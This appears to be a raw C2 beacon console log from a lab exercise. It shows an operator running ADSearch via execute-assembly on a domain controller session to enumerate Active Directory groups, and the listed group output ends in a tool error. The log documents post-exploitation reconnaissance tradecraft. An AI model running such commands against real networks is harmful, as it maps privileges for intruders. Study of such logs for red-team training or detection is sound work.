 [08/19 12:54:22] beacon> execute-assembly /home/elliot/tools/SharpCollection/NetFramework_4.7_Any/ADSearch.exe --search "(&(objectCategory=group))" --attributes cn,distinguishedName,member,description
[08/19 12:54:23] [*] Tasked beacon to run .NET program: ADSearch.exe --search "(&(objectCategory=group))" --attributes cn,distinguishedName,member,description
[08/19 12:54:23] [+] host called home, sent: 486254 bytes
[08/19 12:54:24] [+] received output:
ADSearch
Twitter: @tomcarver_
GitHub: @tomcarver16
[*] No domain supplied. This PC's domain will be used instead
[*] LDAP://DC=lab,DC=local
[*] CUSTOM SEARCH:
[08/19 12:54:25] [+] received output:
[*] TOTAL NUMBER OF SEARCH RESULTS: 56
[08/19 12:54:25] [+] received output:
[+] cn : Administrators
[+] distinguishedName : CN=Administrators,CN=Builtin,DC=lab,DC=local
[+] member : System.Object[]
[+] description : Administrators have complete and unrestricted access to the computer/domain
[+] cn : Users
[+] distinguishedName : CN=Users,CN=Builtin,DC=lab,DC=local
[+] member : System.Object[]
[+] description : Users are prevented from making accidental or intentional system-wide changes and can run most applications
[+] cn : Guests
[+] distinguishedName : CN=Guests,CN=Builtin,DC=lab,DC=local
[+] member : System.Object[]
[+] description : Guests have the same access as members of the Users group by default, except for the Guest account which is further restricted
[+] cn : Print Operators
[+] distinguishedName : CN=Print Operators,CN=Builtin,DC=lab,DC=local
[08/19 12:54:25] [+] received output:
[-] Invoke_3 on EntryPoint failed.
[VALENOR-DC01] - x64 | Administrator * | 5776 - x64 last:5ms
beacon>